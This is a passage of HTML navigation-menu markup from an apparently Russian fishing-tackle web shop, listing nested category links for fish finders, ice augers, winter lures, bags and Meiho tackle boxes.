ЛЕНТЫ</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/ottsepy/">ОТЦЕПЫ</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/kukany/">КУКАНЫ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/kukany/kukany_shimano/">КУКАНЫ SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/kukany/kukany_belmont/">КУКАНЫ BELMONT</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/fonari_nalobnye/">ФОНАРИ НАЛОБНЫЕ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/fonari_nalobnye/gamakatsu/">GAMAKATSU</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/fonari_nalobnye/panasonic/">PANASONIC</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/rybochistki/">РЫБОЧИСТКИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/rybochistki/belmont/">BELMONT</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/nozhi/">НОЖИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/nozhi/fladen/">FLADEN</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/nozhi/rapala/">RAPALA</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/nozhi/belmont/">BELMONT</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/nozhi/daitoubuku/">DAITOUBUKU</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/schetchik_leski/">СЧЕТЧИК ЛЕСКИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/aksessuary_1259/schetchik_leski/balzer_schetchik_leski/">BALZER СЧЕТЧИК ЛЕСКИ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/aksessuary_1259/yakor_parashut_abu_garcia/">ЯКОРЬ ПАРАШЮТ ABU GARCIA</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/laki_dlya_primanok/">ЛАКИ ДЛЯ ПРИМАНОК</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/laki_dlya_primanok/toho/">TOHO</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/podvodnye_kamery_1383/">ПОДВОДНЫЕ КАМЕРЫ</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/podvodnye_kamery_1383/calypso/">CALYPSO</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/podvodnye_kamery_1383/podvodnye_kamery_aqua_vu/">AQUA-VU</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/podvodnye_kamery_1383/lucky/">LUCKY</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/eholoty/">ЭХОЛОТЫ</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/eholoty/garmin/">Garmin</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/eholoty/garmin/echo/">Echo</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/eholoty/garmin/fishfinder/">FishFinder</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/eholoty/garmin/gpsmap/">GPSmap</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/eholoty/humminbird/">Humminbird</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/eholoty/humminbird/seriya_100/">серия 100</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/eholoty/humminbird/seriya_1100/">серия 1100</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/eholoty/humminbird/seriya_300/">серия 300</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/eholoty/humminbird/seriya_500/">серия 500</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/eholoty/humminbird/seriya_700/">серия 700</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/eholoty/humminbird/seriya_800/">серия 800</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/eholoty/humminbird/seriya_900/">серия 900</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/eholoty/lowrance/">Lowrance</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/eholoty/lowrance/seriya_hook/">СЕРИЯ HOOK</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/eholoty/lowrance/seriya_hook/hook_5x/">HOOK 5X</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/eholoty/lowrance/seriya_hook/hook_5/">HOOK 5</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/eholoty/lowrance/seriya_hook/hook_7/">HOOK 7</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/eholoty/lowrance/seriya_hook/hook_9/">HOOK 9</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/eholoty/lowrance/seriya_hook/hook_3x/">HOOK 3X</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/eholoty/lowrance/seriya_hook/hook_3x_dsi/">HOOK 3X DSI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/eholoty/lowrance/seriya_hook/hook_3x_all_season_pack/">HOOK-3x All Season Pack</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/eholoty/lowrance/seriya_hook/hook_4x/">HOOK 4X</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/eholoty/lowrance/seriya_hook/hook_4/">HOOK 4</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/eholoty/lowrance/seriya_hook/hook_7x/">HOOK 7X</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/eholoty/lowrance/hds/">HDS</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/eholoty/raymarine/">Raymarine</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/eholoty/podvodnaya_kamera_marcum/">Подводная камера MarCum</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/eholoty/praktik/">Практик</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/zimnyaya_rybalka/">ЗИМНЯЯ РЫБАЛКА</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/zimnyaya_rybalka/ruchnye_ledobury/">РУЧНЫЕ ЛЕДОБУРЫ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/zimnyaya_rybalka/ruchnye_ledobury/mora_1046/">Mora Ice</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/ruchnye_ledobury/mora_1046/mora_ice_super_nova/">MORA Ice Super Nova</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/ruchnye_ledobury/mora_1046/mora_ice_easy/">MORA Ice Easy</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/ruchnye_ledobury/mora_1046/mora_ice_expert_pro/">MORA Ice Expert-Pro</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/ruchnye_ledobury/mora_1046/mora_ice_arctic/">MORA Ice Arctic</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/ruchnye_ledobury/mora_1046/mora_ice_nova_black/">MORA Ice Nova Black</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/ruchnye_ledobury/mora_1046/mora_ice_chrome/">MORA Ice Chrome</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/ruchnye_ledobury/mora_1046/mora_ice_micro/">MORA Ice Micro</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/ruchnye_ledobury/mora_1046/mora_ice_spiralen/">MORA Ice Spiralen</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/zimnyaya_rybalka/ruchnye_ledobury/heinola/">Heinola</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/ruchnye_ledobury/heinola/heinola_speedrun/">Heinola SpeedRun</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/zimnyaya_rybalka/motoledobury_i_elektrobury/">МОТОЛЕДОБУРЫ И ЭЛЕКТРОБУРЫ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/zimnyaya_rybalka/motoledobury_i_elektrobury/motoledobur_honda_35cc_4_h_taktnyi/">Мотоледобур Honda 35CC 4-х тактный</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/zimnyaya_rybalka/motoledobury_i_elektrobury/smennyi_shnek_dlya_motoledobura_mora_ice/">Сменный шнек для мотоледобура MORA ICE</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/zimnyaya_rybalka/motoledobury_i_elektrobury/elektrobur_strikemaster_40v_lithium_new_2019/">Электробур StrikeMaster&reg; 40V Lithium NEW 2019</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/zimnyaya_rybalka/motoledobury_i_elektrobury/shnek_mora_ice_arctic_ez_cut_dlya_elektrobura/">Шнек Mora Ice Arctic EZ CUT для Электробура StrikeMaster&reg; 40V</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/zimnyaya_rybalka/motoledobury_i_elektrobury/nozhi_dlya_shneka_motoledobura_mora_ice/">Ножи для шнека мотоледобура MORA ICE</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/zimnyaya_rybalka/motoledobury_i_elektrobury/nozhi_dlya_shneka_elektrobura_strikemaster_40v_lithium/">Ножи для шнека электробура StrikeMaster&reg; 40V Lithium</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/zimnyaya_rybalka/motoledobury_i_elektrobury/udlinitel_dlya_motoledobura_mora_ice/">Удлинитель для мотоледобура MORA ICE</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/zimnyaya_rybalka/motoledobury_i_elektrobury/motoledobury_mora/">Мотоледобуры MORA</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/zimnyaya_rybalka/aksessuary_mora_ice/">АКСЕССУАРЫ MORA ICE</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/zimnyaya_rybalka/aksessuary_mora_ice/nozhi_i_shneki_mora_ice/">НОЖИ И ШНЕКИ MORA ICE</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/aksessuary_mora_ice/nozhi_i_shneki_mora_ice/nozhi_mora_ice_i_nova_system/">НОЖИ MORA ICE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/aksessuary_mora_ice/nozhi_i_shneki_mora_ice/shnek_mora_ice_nova_black/">ШНЕК MORA ICE NOVA + АДАПТЕР PRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/aksessuary_mora_ice/nozhi_i_shneki_mora_ice/udlinitel_shneka_mora/">УДЛИНИТЕЛЬ ШНЕКА MORA ICE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/aksessuary_mora_ice/nozhi_i_shneki_mora_ice/golova_rezhushhaya_mora_nova_system/">ГОЛОВА РЕЖУЩАЯ MORA ICE NOVA SYSTEM</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/zimnyaya_rybalka/primanki_zimnie/">ПРИМАНКИ ЗИМНИЕ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/zimnyaya_rybalka/primanki_zimnie/rattliny_viby/">РАТТЛИНЫ/ВИБЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/primanki_zimnie/rattliny_viby/madness/">MADNESS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/primanki_zimnie/rattliny_viby/jackall/">JACKALL</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/primanki_zimnie/rattliny_viby/evergreen_ocean_fleet/">EVERGREEN OCEAN FLEET MARVIE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/primanki_zimnie/rattliny_viby/bassday/">BASSDAY</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/primanki_zimnie/rattliny_viby/smith/">SMITH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/primanki_zimnie/rattliny_viby/halcyon_system/">HALCYON SYSTEM</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/zimnyaya_rybalka/primanki_zimnie/blesna_koleblushhiesya/">БЛЕСНА КОЛЕБЛЮЩИЕСЯ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/primanki_zimnie/blesna_koleblushhiesya/williams/">WILLIAMS</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/zimnyaya_rybalka/udochki_zimnie/">УДОЧКИ ЗИМНИЕ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/zimnyaya_rybalka/udochki_zimnie/udochki_zimnie_wonder/">УДОЧКИ ЗИМНИЕ WONDER</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/udochki_zimnie/udochki_zimnie_wonder/wonder_w_ice_k_50_k_70_teleskopicheskaya/">WONDER W-ICE K-50 - K-70 ТЕЛЕСКОПИЧЕСКАЯ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/udochki_zimnie/udochki_zimnie_wonder/wonder_w_ice_a_60_a_70/">WONDER W-ICE A-60 - A-70</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/udochki_zimnie/udochki_zimnie_wonder/wonder_w_ice_d_80/">WONDER W-ICE D-80</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/zimnyaya_rybalka/udochki_zimnie/udochki_zimnie_wonder/wonder_w_ice_trout/">WONDER W-ICE TROUT</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/zimnyaya_rybalka/eholoty_praktik/">ЭХОЛОТЫ ПРАКТИК</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/sumki_rukzaki/">СУМКИ/РЮКЗАКИ</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/sumki_rukzaki/sumki_dlya_rybolovnyh_prinadlezhnostei/">СУМКИ ДЛЯ РЫБОЛОВНЫХ ПРИНАДЛЕЖНОСТЕЙ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/sumki_dlya_rybolovnyh_prinadlezhnostei/sumki_stream_trail/">СУМКИ STREAM TRAIL</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/sumki_dlya_rybolovnyh_prinadlezhnostei/sumki_shimano/">СУМКИ SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/sumki_rukzaki/sumki_dlya_rybolovnyh_prinadlezhnostei/sumki_shimano/ba_112s_cool_bag_limited_pro/">BA-112S COOL BAG LIMITED PRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/sumki_rukzaki/sumki_dlya_rybolovnyh_prinadlezhnostei/sumki_shimano/ba_134p_duffle_bag_limited_pro/">BA-134P DUFFLE BAG LIMITED PRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/sumki_rukzaki/sumki_dlya_rybolovnyh_prinadlezhnostei/sumki_shimano/ba_102p_tough_wash_cool_bag_limited_pro/">BA-102P TOUGH&amp;WASH COOL BAG LIMITED PRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/sumki_rukzaki/sumki_dlya_rybolovnyh_prinadlezhnostei/sumki_shimano/nexus_bk_124n/">NEXUS BK-124N</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/sumki_rukzaki/sumki_dlya_rybolovnyh_prinadlezhnostei/sumki_shimano/bk_111r_limited_pro/">BK-111R LIMITED PRO</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/sumki_dlya_rybolovnyh_prinadlezhnostei/sumki_meiho/">СУМКИ MEIHO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/sumki_rukzaki/sumki_dlya_rybolovnyh_prinadlezhnostei/sumki_meiho/meiho_versus_vs_b6069_s_korobkami/">MEIHO VERSUS VS-B6069 (с коробками)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/sumki_dlya_rybolovnyh_prinadlezhnostei/sumki_daiwa/">СУМКИ DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/sumki_dlya_rybolovnyh_prinadlezhnostei/sumki_gamakatsu/">СУМКИ GAMAKATSU</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/sumki_dlya_rybolovnyh_prinadlezhnostei/sumki_fisherman/">СУМКИ FISHERMAN</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/sumki_dlya_rybolovnyh_prinadlezhnostei/sumki_wonder/">СУМКИ WONDER</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/sumki_rukzaki/sumki_dlya_rybolovnyh_prinadlezhnostei/sumki_wonder/wg_bev450_560_black/">WG-BEV450-560 BLACK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/sumki_rukzaki/sumki_dlya_rybolovnyh_prinadlezhnostei/sumki_wonder/trout_attack_green/">TROUT ATTACK GREEN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/sumki_rukzaki/sumki_dlya_rybolovnyh_prinadlezhnostei/sumki_wonder/wg_bev240_white/">WG-BEV240 WHITE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/sumki_rukzaki/sumki_dlya_rybolovnyh_prinadlezhnostei/sumki_wonder/wg_bev352/">WG-BEV352</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/sumki_rukzaki/sumki_dlya_katushek/">СУМКИ/ЧЕХЛЫ ДЛЯ КАТУШЕК</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/sumki_dlya_katushek/shimano/">СУМКИ SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/sumki_dlya_katushek/tailwalk/">СУМКИ TAILWALK</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/sumki_dlya_katushek/vision/">СУМКИ VISION</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/sumki_rukzaki/rukzaki/">РЮКЗАКИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/rukzaki/shimano/">SHIMANO</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/sumki_rukzaki/sumki_dlya_voblerov_i_pilkerov/">СУМКИ ДЛЯ ВОБЛЕРОВ И ПИЛЬКЕРОВ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/sumki_dlya_voblerov_i_pilkerov/savage_gear/">SAVAGE GEAR</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/sumki_dlya_voblerov_i_pilkerov/fisherman/">FISHERMAN</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/sumki_dlya_voblerov_i_pilkerov/d_a_m/">D.A.M.</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/sumki_dlya_voblerov_i_pilkerov/shimano/">SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/sumki_dlya_voblerov_i_pilkerov/jenzi_dega/">JENZI DEGA</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/sumki_dlya_voblerov_i_pilkerov/behr/">BEHR</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/sumki_rukzaki/germosumki/">ГЕРМОСУМКИ И ГЕРМОМЕШКИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/germosumki/stream_trail/">ГЕРМОМЕШКИ STREAM TRAIL</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/germosumki/germorukzaki_stream_trail_dry_tank/">ГЕРМОРЮКЗАКИ STREAM TRAIL DRY TANK</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/germosumki/germosumki_stream_trail/">ГЕРМОСУМКИ STREAM TRAIL</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/germosumki/savage_gear/">ГЕРМОСУМКИ SAVAGE GEAR</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/germosumki/shimano/">ГЕРМОСУМКИ SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/sumki_rukzaki/germosumki/shimano/ba_025w_dry_poll_up/">BA-025W DRY POLL-UP</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/sumki_rukzaki/germosumki/shimano/bs_041r_rainstorm/">BS-041R RAINSTORM</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/sumki_rukzaki/germosumki/shimano/ba_025u/">BA-025U</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/germosumki/zenaq/">ГЕРМОСУМКИ ZENAQ</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/germosumki/hots/">ГЕРМОРЮКЗАКИ HOTS</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/germosumki/pro_hunter/">PRO-HUNTER</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/sumki_rukzaki/poyasnye_sumki/">ПОЯСНЫЕ СУМКИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/poyasnye_sumki/daiwa/">DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/sumki_rukzaki/poyasnye_sumki/daiwa/daiwa_hg_waist_pouch/">DAIWA HG WAIST POUCH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/sumki_rukzaki/poyasnye_sumki/daiwa/hg_hip_bag_lt_b/">HG HIP BAG LT (B)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/sumki_rukzaki/poyasnye_sumki/daiwa/hg_shoulder_bag_b/">HG SHOULDER BAG (B)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/poyasnye_sumki/fisherman/">FISHERMAN</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/sumki_rukzaki/poyasnye_sumki/fisherman/fisherman_f38/">FISHERMAN Ф38</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/poyasnye_sumki/daiichiseko/">DAIICHISEKO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/sumki_rukzaki/poyasnye_sumki/daiichiseko/daiichiseiko_egi_rack_ms_w20/">DAIICHISEIKO EGI RACK MS-W20</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/sumki_rukzaki/sumki_dlya_dzhig_blesen/">СУМКИ ДЛЯ ДЖИГ БЛЕСЕН</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/sumki_rukzaki/sumki_dlya_dzhig_blesen/hots/">HOTS</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/yashhiki_korobki/">ЯЩИКИ/КОРОБКИ</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/">ЯЩИКИ MEIHO-VERSUS</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/vs_8050/">MEIHO VS-8050</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/vs_3080/">MEIHO VS-3080</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/vs_7070n/">MEIHO VS-7070N</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/meiho_versus_vs_7070n_limited_color/">MEIHO VERSUS VS-7070N LIMITED COLOR</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/meiho_bm_9000_bucket_mouth/">MEIHO BM-9000 BUCKET MOUTH</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/meiho_vs_7055n_sp_limited_edition/">MEIHO VS-7055N SP LIMITED EDITION</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/vs_3070/">MEIHO VS-3070</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/vs_7070/">MEIHO VS-7070</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/vs_7055n/">MEIHO VS-7055N</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/meiho_bucket_mouth_bm_7000/">MEIHO BUCKET MOUTH BM-7000</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/vs_7055/">MEIHO VS-7055</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/vs_7040/">MEIHO VS-7040</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/versus_vs_7020/">MEIHO VERSUS VS -7020</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/vs_7030/">MEIHO VS-7030</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/vs_7080n/">MEIHO VS-7080N</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/vs_7080/">MEIHO VS-7080</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/vw_2070/">MEIHO VW-2070</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/vw_2055/">MEIHO VW-2055</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/bm_5000/">MEIHO BM-5000</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/yashhiki_korobki/yashhiki_meiho_versus/vs_3078/">MEIHO VS-3078</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/yashhiki_korobki/tuning_dlya_yashhikov_meiho/">ТЮНИНГ ДЛЯ ЯЩИКОВ MEIHO</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a 